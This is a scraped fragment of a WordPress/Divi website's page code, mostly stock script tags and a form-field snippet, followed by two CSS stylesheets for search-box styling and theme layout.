<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 805
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642
body_size: 852
content:
.et_pb_post a.more-link{color:#ffffff;background:#1f6994;border:2px solid #1f6994;padding:.7em 1.3em;margin-top:20px;border-radius:10px;text-transform:capitalize;display:inline-block;transition:all 0.3s ease-in-out;text-align:center}.et_pb_post a.more-link:hover{background:transparent;color:#1f6994;border:2px solid #1f6994;transition:all 0.3s ease-in-out}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_fullwidth_header.et_pb_fullwidth_header_0_tb_body{background-image:url(https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-homepage-1920x370-V4.jpg)}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button{color:#FFFFFF!important;border-radius:25px;font-size:20px;background-color:#1F6994}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover,body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover{padding-right:2em!important;padding-left:0.7em!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button{border-radius:25px;font-size:20px}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after{font-size:20px}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:40px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:40px;padding-bottom:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.lwp_divi_breadcrumbs_0_tb_body{text-align:center;padding-top:0px;padding-bottom:11px}.lwp_divi_breadcrumbs_0_tb_body .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_button_0_tb_body{padding-right:0.7em!important;padding-left:2em!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_button_0_tb_body,.et_pb_button_0_tb_body:after{transition:all 300ms ease 0ms}.et_pb_section_2_tb_body.et_pb_section{padding-top:0px}.et_pb_text_0_tb_body h1{font-weight:700;font-size:40px;text-align:center}.et_pb_text_0_tb_body{padding-top:0px!important}.et_pb_divider_0_tb_body{border-style:none;padding-top:0px;margin-top:10px!important;width:15%}.et_pb_divider_0_tb_body:before{border-top-color:#514F50;border-top-width:2px;width:auto;top:0px;right:0px;left:0px}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .entry-title,.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .entry-title a{font-size:20px!important}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra{border-radius:15px 15px 15px 15px;overflow:hidden;border-color:#1F6994!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)!important}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn,.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content p.el-read-more-link{text-align:left}body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button{font-size:15px}body.et_button_custom_icon #page-container .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{font-size:15px}.et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-categories a,.et_pb_blog_extras_0_tb_body .et_pb_post_extra.et_pb_no_thumb .post-categories a{color:#FFFFFF!important;background-color:#1F6994;border-color:#1F6994;padding:5px}.et_pb_blog_extras_0_tb_body .el-blog-pagination a.page-numbers{background:transparent}.et_pb_blog_extras_0_tb_body .el-blog-pagination .page-numbers.current{background:#1f6994;color:#fff}.et_pb_blog_extras_0_tb_body .el-dbe-post-categories li a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et_pb_blog_extras_0_tb_body .el-dbe-post-categories li{margin-right:15px;margin-bottom:15px}.et_pb_blog_extras_0_tb_body .swiper-button-next::after,.et_pb_blog_extras_0_tb_body .swiper-button-prev::after{padding-top:5px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}.et_pb_column_0_tb_body{padding-top:30px;padding-right:80px;padding-bottom:30px}.et_pb_divider_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_text_0_tb_body h1{font-size:40px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .et_pb_button_0_tb_body:after{display:none}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_one.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_fullwidth_header_0_tb_body .et_pb_button_two.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_blog_extras_0_tb_body .et_pb_post.et_pb_post_extra .post-content .el-read-more-btn .et_pb_button:hover:after{opacity:1}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_body:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_text_0_tb_body h1{font-size:28px;text-align:center}.et_pb_blog_extras_0_tb_body .et_pb_post_extra:not(.el_dbe_full_width_background) .post-media,.et_pb_post_extra:not(.el_dbe_full_width_background) .post-media-container{display:none!important}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_full_width .post-content{margin-left:0;padding:0}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_block_extended.image-background .post-content,.et_pb_post_extra.el_dbe_block_extended.et_pb_no_thumb .post-content{padding:20px}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_block_extended.image-top .post-categories{position:relative}.et_pb_blog_extras_0_tb_body .et_pb_post_extra.el_dbe_list .post-media+.post-content{width:100%}}